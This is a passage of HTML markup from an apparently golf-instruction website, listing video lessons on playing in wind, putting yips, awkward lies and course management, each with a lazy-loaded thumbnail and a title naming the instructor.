                                    <a id='thumbnail' href='/video-golf-tips/golf-question-how-can-i-better-judge-the-wind-on-the-golf-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-How-Can-I-Better-Judge-The-Wind-On-The-Golf-Course'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-how-can-i-better-judge-the-wind-on-the-golf-course-video/'>
                                    <span id='video-title'>How Can I Better Judge The Wind On The Golf Course? <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-7' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/dealing-with-misaligned-tee-boxes-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Deal-with-Misaligned-Tee-Boxes'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/dealing-with-misaligned-tee-boxes-video/'>
                                    <span id='video-title'>Dealing With "Misaligned" Tee Boxes, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-9' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/dealing-with-golf-putting-yips-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Dealing-With-Golf-Putting-Yips-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/dealing-with-golf-putting-yips-video/'>
                                    <span id='video-title'>Dealing With Golf Putting Yips <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-11' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/dealing-with-questionable-golf-lies-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Dealing-With-Questionable-Golf-Lies-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/dealing-with-questionable-golf-lies-video/'>
                                    <span id='video-title'>Dealing With Questionable Golf Lies <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-13' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/when-dealing-with-golf-putting-yips-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=When-Dealing-With-Golf-Putting-Yips-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/when-dealing-with-golf-putting-yips-video/'>
                                    <span id='video-title'>When Dealing With Golf Putting Yips <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-15' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/dealing-with-a-variety-of-golf-lies-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Dealing-With-A-Variety-Of-Golf-Lies-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/dealing-with-a-variety-of-golf-lies-video/'>
                                    <span id='video-title'>Dealing With A Variety Of Golf Lies <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-17' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/dealing-with-the-golf-pull-hook-part-three-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Dealing-With-The-Golf-Pull-Hook-Part-Three-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/dealing-with-the-golf-pull-hook-part-three-video/'>
                                    <span id='video-title'>Dealing With The Golf Pull Hook Part Three <span class="small">(Video)</span> - Lesson 2 by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-19' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/dealing-with-pressure-while-golf-putting-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Dealing-With-Pressure-While-Golf-Putting-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/dealing-with-pressure-while-golf-putting-video/'>
                                    <span id='video-title'>Dealing With Pressure While Golf Putting <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-21' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/side-hill-shots-dealing-with-a-lack-of-golf-practise-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Side-Hill-Shots-Dealing-With-A-Lack-Of-Golf-Practise-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/side-hill-shots-dealing-with-a-lack-of-golf-practise-video/'>
                                    <span id='video-title'>Side Hill Shots Dealing With A Lack Of Golf Practice <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-23' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/dealing-with-distance-with-golf-driving-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Dealing-With-Distance-With-Golf-Driving-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/dealing-with-distance-with-golf-driving-video/'>
                                    <span id='video-title'>Dealing With Driving Distance <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-25' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/dealing-with-a-poor-golf-lie-by-moving-the-ball-back-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Dealing-With-A-Poor-Golf-Lie-By-Moving-The-Ball-Back-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/dealing-with-a-poor-golf-lie-by-moving-the-ball-back-video/'>
                                    <span id='video-title'>Dealing With A Poor Golf Lie By Moving The Ball Back <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-27' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/playing-golf-in-the-wind-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Playing-Golf-in-the-Wind'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/playing-golf-in-the-wind-video/'>
                                    <span id='video-title'>Playing Golf in the Wind <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-29' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/widen-your-stance-when-battling-the-wind-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Widen-your-stance-when-battling-the-wind'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/widen-your-stance-when-battling-the-wind-video/'>
                                    <span id='video-title'>Widen Your Stance When Battling the Wind, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-31' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-play-a-fade-into-the-wind-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-to-Play-a-Fade-into-a-Wind'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-play-a-fade-into-the-wind-video/'>
                                    <span id='video-title'>How to Play a Fade Into the Wind - Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-33' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-stretch-14-wind-the-club-up-wrist-strengthen-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Stretch-14-Wind-the-club-up-wrist-strengthen'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-stretch-14-wind-the-club-up-wrist-strengthen-video/'>
                                    <span id='video-title'>Golf Stretches 14 - Wind the club up wrist strengthen <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-35' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/short-golf-shots-in-the-wind-adapt-to-conditions-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Short-shots-in-the-wind-adapt-to-conditions'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/short-golf-shots-in-the-wind-adapt-to-conditions-video/'>
                                    <span id='video-title'>Short Golf Shots in the Wind, Adapt to Conditions <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-37' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-should-i-play-golf-in-a-cross-wind-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-Should-I-Play-Golf-In-A-Cross-Wind-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-should-i-play-golf-in-a-cross-wind-video/'>
                                    <span id='video-title'>How Should I Play Golf In A Cross Wind? <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-39' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-sort-of-adjustments-should-i-make-when-golf-putting-in-the-wind-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-Sort-Of-Adjustments-Should-I-Make-When-Golf-Putting-In-The-Wind-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-sort-of-adjustments-should-i-make-when-golf-putting-in-the-wind-video/'>
                                    <span id='video-title'>What Adjustments Should I Make When Putting In The Wind Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-41' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-beat-the-wind-with-your-mind-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-To-Beat-The-Wind-With-Your-Mind-Golf-Tip-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-beat-the-wind-with-your-mind-golf-tip-video/'>
                                    <span id='video-title'>How To Beat The Wind With Your Mind Golf Tip <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-43' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-play-into-wind-video-lesson-by-pga-pros-pete-styles-and-matt-fryer/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-To-Play-Into-Wind-Video-Lesson-by-PGA-Pros-Pete-Styles-and-Matt-Fryer'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-play-into-wind-video-lesson-by-pga-pros-pete-styles-and-matt-fryer/'>
                                    <span id='video-title'>How To Play Into Wind - <span class="small">(Video)</span> Lesson by PGA Pros Pete Styles and Matt Fryer</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-45' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/correct-strategy-to-play-in-the-wind-senior-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Correct-Strategy-to-Play-in-the-Wind-Golf-Senior-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/correct-strategy-to-play-in-the-wind-senior-golf-tip-video/'>
                                    <span id='video-title'>Correct Strategy To Play In The Wind - Senior Golf Tip <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-47' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-best-to-play-in-wind-ladies-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-Best-to-Play-in-Wind-Golf-Ladies-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-best-to-play-in-wind-ladies-golf-tip-video/'>
                                    <span id='video-title'>How Best To Play In Wind, Ladies Golf Tip <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-49' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-what-should-i-adjust-when-i-play-golf-in-the-wind-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-What-Should-I-Adjust-When-I-Play-Golf-In-The-Wind'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-what-should-i-adjust-when-i-play-golf-in-the-wind-video/'>
                                    <span id='video-title'>What Should I Adjust When I Play Golf In The Wind? <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-51' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-how-can-i-play-my-golf-shots-in-a-strong-cross-wind-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-How-Can-I-Play-My-Golf-Shots-In-A-Strong-Cross-Wind'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-how-can-i-play-my-golf-shots-in-a-strong-cross-wind-video/'>
                                    <span id='video-title'>How Can I Play My Golf Shots In A Strong Cross Wind? <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-53' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-should-i-widen-my-stance-when-im-playing-golf-in-the-wind-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-Should-I-Widen-My-Stance-When-Im-Playing-Golf-In-The-Wind-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-should-i-widen-my-stance-when-im-playing-golf-in-the-wind-video/'>
                                    <span id='video-title'>Should I Widen My Stance When I'm Playing Golf In The Wind? <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-55' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/why-you-should-widen-stance-shorten-stroke-when-putting-in-the-wind-senior-golfer-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Why-you-Should-Widen-Stance-Shorten-Stroke-When-Putting-in-the-Wind-Senior-Golfer-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/why-you-should-widen-stance-shorten-stroke-when-putting-in-the-wind-senior-golfer-tip-video/'>
                                    <span id='video-title'>Why you Should Widen Stance Shorten Stroke When Putting in the Wind Senior Golfer Tip <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-57' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/best-advise-when-putting-in-the-wind-women-golfer-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Best-Advise-When-Putting-in-the-Wind-Women-Golfer-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/best-advise-when-putting-in-the-wind-women-golfer-tip-video/'>
                                    <span id='video-title'>Best Advise When Putting in the Wind Women Golfer Tip <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-59' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-should-i-try-to-fight-the-wind-or-adapt-when-choosing-my-golf-shot-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-Should-I-Try-To-Fight-The-Wind-Or-Adapt-When-Choosing-My-Golf-Shot'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-should-i-try-to-fight-the-wind-or-adapt-when-choosing-my-golf-shot-video/'>
                                    <span id='video-title'>Should I Try To Fight The Wind Or Adapt? <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-61' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-how-can-i-play-a-fade-into-the-wind-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-How-Can-I-Play-A-Fade-Into-The-Wind'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-how-can-i-play-a-fade-into-the-wind-video/'>
                                    <span id='video-title'>How Can I Play A Fade Into The Wind? <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-63' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/driver-control-into-wind-lesson-by-tom-stickney-top-100-teacher/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Driver-Control-Into-Wind-Lesson-by-Tom-Stickney-Top-100-Teacher'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/driver-control-into-wind-lesson-by-tom-stickney-top-100-teacher/'>
                                    <span id='video-title'>Driver Control Into Wind Lesson by Tom Stickney Top 100 Teacher</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-65' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/driver-options-in-the-wind-by-tom-stickney/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Driver-Options-in-the-Wind-by-Tom-Stickney'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/driver-options-in-the-wind-by-tom-stickney/'>
                                    <span id='video-title'>Driver Options in the Wind by Tom Stickney</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-67' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/using-a-strong-golf-grip-on-the-golf-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Using-A-Strong-Golf-Grip-On-The-Golf-Course-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/using-a-strong-golf-grip-on-the-golf-course-video/'>
                                    <span id='video-title'>Using A Strong Golf Grip On The Golf Course <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-69' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/trusting-your-new-golf-swing-on-the-golf-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Trusting-Your-New-Golf-Swing-On-The-Golf-Course-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/trusting-your-new-golf-swing-on-the-golf-course-video/'>
                                    <span id='video-title'>Trusting Your New Golf Swing On The Golf Course <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-71' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/taking-your-open-golf-stance-to-the-golf-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Taking-Your-Open-Golf-Stance-To-The-Golf-Course-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/taking-your-open-golf-stance-to-the-golf-course-video/'>
                                    <span id='video-title'>Taking Your Open Golf Stance To The Golf Course <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-73' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/consider-conditions-on-the-golf-course-for-better-golf-pitches-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Consider-Conditions-On-The-Golf-Course-For-Better-Golf-Pitches-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/consider-conditions-on-the-golf-course-for-better-golf-pitches-video/'>
                                    <span id='video-title'>Consider Conditions On The Golf Course For Better Golf Pitches <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-75' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-take-your-good-swing-from-range-to-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-to-Take-your-Good-Swing-from-Range-to-Course'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-take-your-good-swing-from-range-to-course-video/'>
                                    <span id='video-title'>How to Take your Good Swing from Range to Course, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-77' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/avoid-blow-up-holes-with-better-course-management-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Avoid-Blow-up-Holes-with-Better-Course-Management'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/avoid-blow-up-holes-with-better-course-management-video/'>
                                    <span id='video-title'>Avoid Blow up Holes with Better Course Management - Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-79' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/burn-calories-on-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Burn-Calories-on-Course'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/burn-calories-on-course-video/'>
                                    <span id='video-title'>Burn Calories on Course, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-81' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/understand-course-design-to-play-strategic-golf-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Understand-Course-Design-to-Play-Strategic-Golf'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/understand-course-design-to-play-strategic-golf-video/'>
                                    <span id='video-title'>Understand Course Design to Play Strategic Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-83' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
